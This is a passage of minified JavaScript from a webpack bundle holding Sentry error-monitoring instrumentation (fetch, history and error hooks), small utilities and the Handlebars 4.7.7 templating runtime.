",t)}return n})()&&(0,s.hl)(f,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o,i={args:n,fetchData:{method:(o=n,void 0===o&&(o=[]),"Request"in f&&(0,a.V9)(o[0],Request)&&o[0].method?String(o[0].method).toUpperCase():o[1]&&o[1].method?String(o[1].method).toUpperCase():"GET"),url:y(n)},startTimestamp:Date.now()};return _("fetch",(0,r.pi)({},i)),t.apply(f,n).then((function(t){return _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw _("fetch",(0,r.pi)((0,r.pi)({},i),{endTimestamp:Date.now(),error:t})),t}))}}));break;case"history":!function(){if(function(){var t=(0,i.R)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!e&&r}()){var t=f.onpopstate;f.onpopstate=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=f.location.href,o=p;if(p=r,_("history",{from:o,to:r}),t)try{return t.apply(this,n)}catch(t){}},(0,s.hl)(f.history,"pushState",n),(0,s.hl)(f.history,"replaceState",n)}function n(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=p,i=String(r);p=i,_("history",{from:o,to:i})}return t.apply(this,n)}}}();break;case"error":S=f.onerror,f.onerror=function(t,n,e,r,o){return _("error",{column:r,error:o,line:e,msg:t,url:n}),!!S&&S.apply(this,arguments)};break;case"unhandledrejection":A=f.onunhandledrejection,f.onunhandledrejection=function(t){return _("unhandledrejection",t),!A||A.apply(this,arguments)};break;default:return void((0,o.c)()&&l.kg.warn("unknown instrumentation type:",t))}}function g(t,n){h[t]=h[t]||[],h[t].push(n),m(t)}function _(t,n){var e,i;if(t&&h[t])try{for(var a=(0,r.XA)(h[t]||[]),s=a.next();!s.done;s=a.next()){var c=s.value;try{c(n)}catch(n){(0,o.c)()&&l.kg.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+u(c)+"\nError:",n)}}}catch(t){e={error:t}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(e)throw e.error}}}function y(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in f&&(0,a.V9)(t[0],Request)?t[0].url:String(t[0])}var w,b,E=1e3;function x(t,n){return void 0===n&&(n=!1),function(e){if(e&&b!==e&&!function(t){if("keypress"!==t.type)return!1;try{var n=t.target;if(!n||!n.tagName)return!0;if("INPUT"===n.tagName||"TEXTAREA"===n.tagName||n.isContentEditable)return!1}catch(t){}return!0}(e)){var r="keypress"===e.type?"input":e.type;(void 0===w||function(t,n){if(!t)return!0;if(t.type!==n.type)return!0;try{if(t.target!==n.target)return!0}catch(t){}return!1}(b,e))&&(t({event:e,name:r,global:n}),b=e),clearTimeout(w),w=f.setTimeout((function(){w=void 0}),E)}}}var S=null,A=null},578:(t,n,e)=>{"use strict";e.d(n,{HD:()=>i,J8:()=>s,Kj:()=>l,PO:()=>a,V9:()=>c});var r=Object.prototype.toString;function o(t,n){return r.call(t)==="[object "+n+"]"}function i(t){return o(t,"String")}function a(t){return o(t,"Object")}function l(t){return o(t,"RegExp")}function s(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function c(t,n){try{return t instanceof n}catch(t){return!1}}},569:(t,n,e)=>{"use strict";e.d(n,{Cf:()=>c,RU:()=>s,kg:()=>p});var r=e(934),o=e(903),i=e(819),a=(0,i.R)(),l="Sentry Logger ",s=["debug","info","warn","error","log","assert"];function c(t){var n=(0,i.R)();if(!("console"in n))return t();var e=n.console,r={};s.forEach((function(t){t in n.console&&e[t].__sentry_original__&&(r[t]=e[t],e[t]=e[t].__sentry_original__)}));var o=t();return Object.keys(r).forEach((function(t){e[t]=r[t]})),o}var u=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).log.apply(n,(0,r.fl)([l+"[Log]:"],t))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).warn.apply(n,(0,r.fl)([l+"[Warn]:"],t))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&c((function(){var n;(n=a.console).error.apply(n,(0,r.fl)([l+"[Error]:"],t))}))},t}(),d=a.__SENTRY__||{},p=d.logger||new u;(0,o.c)()&&(d.logger=p,a.__SENTRY__=d)},116:(t,n,e)=>{"use strict";e.d(n,{DM:()=>o});var r=e(819);function o(){var t=(0,r.R)(),n=t.crypto||t.msCrypto;if(void 0!==n&&n.getRandomValues){var e=new Uint16Array(8);n.getRandomValues(e),e[3]=4095&e[3]|16384,e[4]=16383&e[4]|32768;var o=function(t){for(var n=t.toString(16);n.length<4;)n="0"+n;return n};return o(e[0])+o(e[1])+o(e[2])+o(e[3])+o(e[4])+o(e[5])+o(e[6])+o(e[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}},428:(t,n,e)=>{"use strict";e.d(n,{$y:()=>a,KV:()=>o,l$:()=>i});var r=e(903);function o(){return!(0,r.n)()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function i(t,n){return t.require(n)}function a(n){var e;try{e=i(t,n)}catch(t){}try{var r=i(t,"process").cwd;e=i(t,r()+"/node_modules/"+n)}catch(t){}return e}t=e.hmd(t)},768:(t,n,e)=>{"use strict";e.d(n,{Jr:()=>a,hl:()=>i});var r=e(934),o=e(578);function i(t,n,e){if(n in t){var r=t[n],o=e(r);if("function"==typeof o)try{!function(t,n){var e,r,o=n.prototype||{};t.prototype=n.prototype=o,e=t,r=n,Object.defineProperty(e,"__sentry_original__",{value:r,writable:!0,configurable:!0})}(o,r)}catch(t){}t[n]=o}}function a(t){var n,e;if((0,o.PO)(t)){var i=t,l={};try{for(var s=(0,r.XA)(Object.keys(i)),c=s.next();!c.done;c=s.next()){var u=c.value;void 0!==i[u]&&(l[u]=a(i[u]))}}catch(t){n={error:t}}finally{try{c&&!c.done&&(e=s.return)&&e.call(s)}finally{if(n)throw n.error}}return l}return Array.isArray(t)?t.map(a):t}},312:(t,n,e)=>{"use strict";e.d(n,{Z1:()=>d,_I:()=>u,ph:()=>c,yW:()=>s});var r=e(819),o=e(428);t=e.hmd(t);var i={nowSeconds:function(){return Date.now()/1e3}},a=(0,o.KV)()?function(){try{return(0,o.l$)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=(0,r.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),l=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i),c=l.nowSeconds.bind(l),u=c,d=function(){var t=(0,r.R)().performance;if(t&&t.now){var n=36e5,e=t.now(),o=Date.now(),i=t.timeOrigin?Math.abs(t.timeOrigin+e-o):n,a=i<n,l=t.timing&&t.timing.navigationStart,s="number"==typeof l?Math.abs(l+e-o):n;return a||s<n?i<=s?t.timeOrigin:l:o}}()},934:(t,n,e)=>{"use strict";e.d(n,{XA:()=>o,fl:()=>a,pi:()=>r});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function i(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function a(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(i(arguments[n]));return t}},908:function(t){var n;n=function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return t[r].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}return e.m=t,e.c=n,e.p="",e(0)}([function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(2)),i=r(e(45)),a=e(46),l=e(51),s=r(e(52)),c=r(e(49)),u=r(e(44)),d=o.default.create;function p(){var t=d();return t.compile=function(n,e){return l.compile(n,e,t)},t.precompile=function(n,e){return l.precompile(n,e,t)},t.AST=i.default,t.Compiler=l.Compiler,t.JavaScriptCompiler=s.default,t.Parser=a.parser,t.parse=a.parse,t.parseWithoutProcessing=a.parseWithoutProcessing,t}var f=p();f.create=p,u.default(f),f.Visitor=c.default,f.default=f,n.default=f,t.exports=n.default},function(t,n){"use strict";n.default=function(t){return t&&t.__esModule?t:{default:t}},n.__esModule=!0},function(t,n,e){"use strict";var r=e(3).default,o=e(1).default;n.__esModule=!0;var i=r(e(4)),a=o(e(37)),l=o(e(6)),s=r(e(5)),c=r(e(38)),u=o(e(44));function d(){var t=new i.HandlebarsEnvironment;return s.extend(t,i),t.SafeString=a.default,t.Exception=l.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=c,t.template=function(n){return c.template(n,t)},t}var p=d();p.create=d,u.default(p),p.default=p,n.default=p,t.exports=n.default},function(t,n){"use strict";n.default=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},n.__esModule=!0},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.HandlebarsEnvironment=d;var o=e(5),i=r(e(6)),a=e(10),l=e(30),s=r(e(32)),c=e(33);n.VERSION="4.7.7",n.COMPILER_REVISION=8,n.LAST_COMPATIBLE_COMPILER_REVISION=7,n.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var u="[object Object]";function d(t,n,e){this.helpers=t||{},this.partials=n||{},this.decorators=e||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:s.default,log:s.default.log,registerHelper:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple helpers");o.extend(this.helpers,t)}else this.helpers[t]=n},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,n){if(o.toString.call(t)===u)o.extend(this.partials,t);else{if(void 0===n)throw new i.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=n}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple decorators");o.extend(this.decorators,t)}else this.decorators[t]=n},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){c.resetLoggedProperties()}};var p=s.default.log;n.log=p,n.createFrame=o.createFrame,n.logger=s.default},function(t,n){"use strict";n.__esModule=!0,n.extend=a,n.indexOf=function(t,n){for(var e=0,r=t.length;e<r;e++)if(t[e]===n)return e;return-1},n.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},n.isEmpty=function(t){return!t&&0!==t||!(!c(t)||0!==t.length)},n.createFrame=function(t){var n=a({},t);return n._parent=t,n},n.blockParams=function(t,n){return t.path=n,t},n.appendContextPath=function(t,n){return(t?t+".":"")+n};var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/;function i(t){return e[t]}function a(t){for(var n=1;n<arguments.length;n++)for(var e in arguments[n])Object.prototype.hasOwnProperty.call(arguments[n],e)&&(t[e]=arguments[n][e]);return t}var l=Object.prototype.toString;n.toString=l;var s=function(t){return"function"==typeof t};s(/x/)&&(n.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===l.call(t)}),n.isFunction=s;var c=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===l.call(t)};n.isArray=c},function(t,n,e){"use strict";var r=e(7).default;n.__esModule=!0;var o=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,n){var e=n&&n.loc,a=void 0,l=void 0,s=void 0,c=void 0;e&&(a=e.start.line,l=e.end.line,s=e.start.column,c=e.end.column,t+=" - "+a+":"+s);for(var u=Error.prototype.constructor.call(this,t),d=0;d<o.length;d++)this[o[d]]=u[o[d]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{e&&(this.lineNumber=a,this.endLineNumber=l,r?(Object.defineProperty(this,"column",{value:s,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=s,this.endColumn=c))}catch(t){}}i.prototype=new Error,n.default=i,t.exports=n.default},function(t,n,e){t.exports={default:e(8),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n,e){return r.setDesc(t,n,e)}},function(t,n){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultHelpers=function(t){o.default(t),i.default(t),a.default(t),l.default(t),s.default(t),c.default(t),u.default(t)},n.moveHelperToHooks=function(t,n,e){t.helpers[n]&&(t.hooks[n]=t.helpers[n],e||delete t.helpers[n])};var o=r(e(11)),i=r(e(12)),a=r(e(25)),l=r(e(26)),s=r(e(27)),c=r(e(28)),u=r(e(29))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerHelper("blockHelperMissing",(function(n,e){var o=e.inverse,i=e.fn;if(!0===n)return i(this);if(!1===n||null==n)return o(this);if(r.isArray(n))return n.length>0?(e.ids&&(e.ids=[e.name]),t.helpers.each(n,e)):o(this);if(e.data&&e.ids){var a=r.createFrame(e.data);a.contextPath=r.appendContextPath(e.data.contextPath,e.name),e={data:a}}return i(n,e)}))},t.exports=n.default},function(t,n,e){(function(r){"use strict";var o=e(13).default,i=e(1).default;n.__esModule=!0;var a=e(5),l=i(e(6));n.default=function(t){t.registerHelper("each",(function(t,n){if(!n)throw new l.default("Must pass iterator to #each");var e,i=n.fn,s=n.inverse,c=0,u="",d=void 0,p=void 0;function f(n,e,r){d&&(d.key=n,d.index=e,d.first=0===e,d.last=!!r,p&&(d.contextPath=p+n)),u+=i(t[n],{data:d,blockParams:a.blockParams([t[n],n],[p+n,null])})}if(n.data&&n.ids&&(p=a.appendContextPath(n.data.contextPath,n.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),n.data&&(d=a.createFrame(n.data)),t&&"object"==typeof t)if(a.isArray(t))for(var h=t.length;c<h;c++)c in t&&f(c,c,c===t.length-1);else if(r.Symbol&&t[r.Symbol.iterator]){for(var v=[],m=t[r.Symbol.iterator](),g=m.next();!g.done;g=m.next())v.push(g.value);for(h=(t=v).length;c<h;c++)f(c,c,c===t.length-1)}else e=void 0,o(t).forEach((function(t){void 0!==e&&f(e,c-1),e=t,c++})),void 0!==e&&f(e,c-1,!0);return 0===c&&(u=s(this)),u}))},t.exports=n.default}).call(n,function(){return this}())},function(t,n,e){t.exports={default:e(14),__esModule:!0}},function(t,n,e){e(15),t.exports=e(21).Object.keys},function(t,n,e){var r=e(16);e(18)("keys",(function(t){return function(n){return t(r(n))}}))},function(t,n,e){var r=e(17);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var r=e(19),o=e(21),i=e(24);t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},function(t,n,e){var r=e(20),o=e(21),i=e(22),a="prototype",l=function(t,n,e){var s,c,u,d=t&l.F,p=t&l.G,f=t&l.S,h=t&l.P,v=t&l.B,m=t&l.W,g=p?o:o[n]||(o[n]={}),_=p?r:f?r[n]:(r[n]||{})[a];for(s in p&&(e=n),e)(c=!d&&_&&s in _)&&s in g||(u=c?_[s]:e[s],g[s]=p&&"function"!=typeof _[s]?e[s]:v&&c?i(u,r):m&&_[s]==u?function(t){var n=function(n){return this instanceof t?new t(n):t(n)};return n[a]=t[a],n}(u):h&&"function"==typeof u?i(Function.call,u):u,h&&((g[a]||(g[a]={}))[s]=u))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,t.exports=l},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,n,e){var r=e(23);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));n.default=function(t){t.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("if",(function(t,n){if(2!=arguments.length)throw new i.default("#if requires exactly one argument");return o.isFunction(t)&&(t=t.call(this)),!n.hash.includeZero&&!t||o.isEmpty(t)?n.inverse(this):n.fn(this)})),t.registerHelper("unless",(function(n,e){if(2!=arguments.length)throw new i.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("log",(function(){for(var n=[void 0],e=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)n.push(arguments[r]);var o=1;null!=e.hash.level?o=e.hash.level:e.data&&null!=e.data.level&&(o=e.data.level),n[0]=o,t.log.apply(t,n)}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("lookup",(function(t,n,e){return t?e.lookupProperty(t,n):t}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("with",(function(t,n){if(2!=arguments.length)throw new i.default("#with requires exactly one argument");o.isFunction(t)&&(t=t.call(this));var e=n.fn;if(o.isEmpty(t))return n.inverse(this);var r=n.data;return n.data&&n.ids&&((r=o.createFrame(n.data)).contextPath=o.appendContextPath(n.data.contextPath,n.ids[0])),e(t,{data:r,blockParams:o.blockParams([t],[r&&r.contextPath])})}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultDecorators=function(t){o.default(t)};var o=r(e(31))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerDecorator("inline",(function(t,n,e,o){var i=t;return n.partials||(n.partials={},i=function(o,i){var a=e.partials;e.partials=r.extend({},a,n.partials);var l=t(o,i);return e.partials=a,l}),n.partials[o.args[0]]=o.fn,i}))},t.exports=n.default},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var n=r.indexOf(o.methodMap,t.toLowerCase());t=n>=0?n:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var n=o.methodMap[t];console[n]||(n="log");for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];console[n].apply(console,r)}}};n.default=o,t.exports=n.default},function(t,n,e){"use strict";var r=e(34).default,o=e(13).default,i=e(3).default;n.__esModule=!0,n.createProtoAccessControl=function(t){var n=r(null);n.constructor=!1,n.__defineGetter__=!1,n.__defineSetter__=!1,n.__lookupGetter__=!1;var e=r(null);return e.__proto__=!1,{properties:{whitelist:a.createNewLookupObject(e,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:a.createNewLookupObject(n,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},n.resultIsAllowed=function(t,n,e){return function(t,n){return void 0!==t.whitelist[n]?!0===t.whitelist[n]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==s[t]&&(s[t]=!0,l.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(n),!1)}("function"==typeof t?n.methods:n.properties,e)},n.resetLoggedProperties=function(){o(s).forEach((function(t){delete s[t]}))};var a=e(36),l=i(e(32)),s=r(null)},function(t,n,e){t.exports={default:e(35),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n){return r.create(t,n)}},function(t,n,e){"use strict";var r=e(34).default;n.__esModule=!0,n.createNewLookupObject=function(){for(var t=arguments.length,n=Array(t),e=0;e<t;e++)n[e]=arguments[e];return o.extend.apply(void 0,[r(null)].concat(n))};var o=e(5)},function(t,n){"use strict";function e(t){this.string=t}n.__esModule=!0,e.prototype.toString=e.prototype.toHTML=function(){return""+this.string},n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(39).default,o=e(13).default,i=e(3).default,a=e(1).default;n.__esModule=!0,n.checkRevision=function(t){var n=t&&t[0]||1,e=c.COMPILER_REVISION;if(!(n>=c.LAST_COMPATIBLE_COMPILER_REVISION&&n<=c.COMPILER_REVISION)){if(n<c.LAST_COMPATIBLE_COMPILER_REVISION){var r=c.REVISION_CHANGES[e],o=c.REVISION_CHANGES[n];throw new s.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new s.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},n.template=function(t,n){if(!n)throw new s.default("No environment passed to template");if(!t||!t.main)throw new s.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,n.VM.checkRevision(t.compiler);var e=t.compiler&&7===t.compiler[0],i={strict:function(t,n,e){if(!t||!(n in t))throw new s.default('"'+n+'" not defined in '+t,{loc:e});return i.lookupProperty(t,n)},lookupProperty:function(t,n){var e=t[n];return null==e||Object.prototype.hasOwnProperty.call(t,n)||p.resultIsAllowed(e,i.protoAccessControl,n)?e:void 0},lookup:function(t,n){for(var e=t.length,r=0;r<e;r++)if(null!=(t[r]&&i.lookupProperty(t[r],n)))return t[r][n]},lambda:function(t,n){return"function"==typeof t?t.call(n):t},escapeExpression:l.escapeExpression,invokePartial:function(e,r,o){o.hash&&(r=l.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),e=n.VM.resolvePartial.call(this,e,r,o);var i=l.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),a=n.VM.invokePartial.call(this,e,r,i);if(null==a&&n.compile&&(o.partials[o.name]=n.compile(e,t.compilerOptions,n),a=o.partials[o.name](r,i)),null!=a){if(o.indent){for(var c=a.split("\n"),u=0,d=c.length;u<d&&(c[u]||u+1!==d);u++)c[u]=o.indent+c[u];a=c.join("\n")}return a}throw new s.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(n){var e=t[n];return e.decorator=t[n+"_d"],e},programs:[],program:function(t,n,e,r,o){var i=this.programs[t],a=this.fn(t);return n||o||r||e?i=f(this,t,a,n,e,r,o):i||(i=this.programs[t]=f(this,t,a)),i},data:function(t,n){for(;t&&n--;)t=t._parent;return t},mergeIfNeeded:function(t,n){var e=t||n;return t&&n&&t!==n&&(e=l.extend({},n,t)),e},nullContext:r({}),noop:n.VM.noop,compilerInfo:t.compiler};function a(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=e.data;a._setup(e),!e.partial&&t.useData&&(r=function(t,n){return n&&"root"in n||((n=n?c.createFrame(n):{}).root=t),n}(n,r));var o=void 0,l=t.useBlockParams?[]:void 0;function s(n){return""+t.main(i,n,i.helpers,i.partials,r,l,o)}return t.useDepths&&(o=e.depths?n!=e.depths[0]?[n].concat(e.depths):e.depths:[n]),(s=v(t.main,s,i,e.depths||[],r,l))(n,e)}return a.isTop=!0,a._setup=function(r){if(r.partial)i.protoAccessControl=r.protoAccessControl,i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators,i.hooks=r.hooks;else{var a=l.extend({},n.helpers,r.helpers);!function(t,n){o(t).forEach((function(e){var r=t[e];t[e]=function(t,n){var e=n.lookupProperty;return d.wrapHelper(t,(function(t){return l.extend({lookupProperty:e},t)}))}(r,n)}))}(a,i),i.helpers=a,t.usePartial&&(i.partials=i.mergeIfNeeded(r.partials,n.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=l.extend({},n.decorators,r.decorators)),i.hooks={},i.protoAccessControl=p.createProtoAccessControl(r);var s=r.allowCallsToHelperMissing||e;u.moveHelperToHooks(i,"helperMissing",s),u.moveHelperToHooks(i,"blockHelperMissing",s)}},a._child=function(n,e,r,o){if(t.useBlockParams&&!r)throw new s.default("must pass block params");if(t.useDepths&&!o)throw new s.default("must pass parent depths");return f(i,n,t[n],e,0,r,o)},a},n.wrapProgram=f,n.resolvePartial=function(t,n,e){return t?t.call||e.name||(e.name=t,t=e.partials[t]):t="@partial-block"===e.name?e.data["partial-block"]:e.partials[e.name],t},n.invokePartial=function(t,n,e){var r=e.data&&e.data["partial-block"];e.partial=!0,e.ids&&(e.data.contextPath=e.ids[0]||e.data.contextPath);var o=void 0;if(e.fn&&e.fn!==h&&function(){e.data=c.createFrame(e.data);var t=e.fn;o=e.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=c.createFrame(e.data),e.data["partial-block"]=r,t(n,e)},t.partials&&(e.partials=l.extend({},e.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new s.default("The partial "+e.name+" could not be found");if(t instanceof Function)return t(n,e)},n.noop=h;var l=i(e(5)),s=a(e(6)),c=e(4),u=e(10),d=e(43),p=e(33);function f(t,n,e,r,o,i,a){function l(n){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=a;return!a||n==a[0]||n===t.nullContext&&null===a[0]||(l=[n].concat(a)),e(t,n,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),l)}return(l=v(e,l,t,a,r,i)).program=n,l.depth=a?a.length:0,l.blockParams=o||0,l}function h(){return""}function v(t,n,e,r,o,i){if(t.decorator){var a={};n=t.decorator(n,a,e,r&&r[0],o,i,r),l.extend(n,a)}return n}},function(t,n,e){t.exports={default:e(40),__esModule:!0}},function(t,n,e){e(41),t.exports=e(21).Object.seal},function(t,n,e){var r=e(42);e(18)("seal",(function(t){return function(n){return t&&r(n)?t(n):n}}))},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){"use strict";n.__esModule=!0,n.wrapHelper=function(t,n){return"function"!=typeof t?t:function(){return arguments[arguments.length-1]=n(arguments[arguments.length-1]),t.apply(this,arguments)}}},function(t,n){(function(e){"use strict";n.__esModule=!0,n.default=function(t){var n=void 0!==e?e:window,r=n.Handlebars;t.noConflict=function(){return n.Handlebars===t&&(n.Handlebars=r),t}},t.exports=n.default}).call(n,function(){return this}())},function(t,n){"use strict";n.__esModule=!0;var e={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!e.helpers.scopedId(t)&&!t.depth}}};n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default,o=e(3).default;n.__esModule=!0,n.parseWithoutProcessing=u,n.parse=function(t,n){var e=u(t,n);return new a.default(n).accept(e)};var i=r(e(47)),a=r(e(48)),l=o(e(50)),s=e(5);n.parser=i.default;var c={};function u(t,n){return"Program"===t.type?t:(i.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(n&&n.srcName,t)},i.default.parse(t))}s.extend(c,l)},function(t,n){"use strict";n.__esModule=!0;var e=function(){var 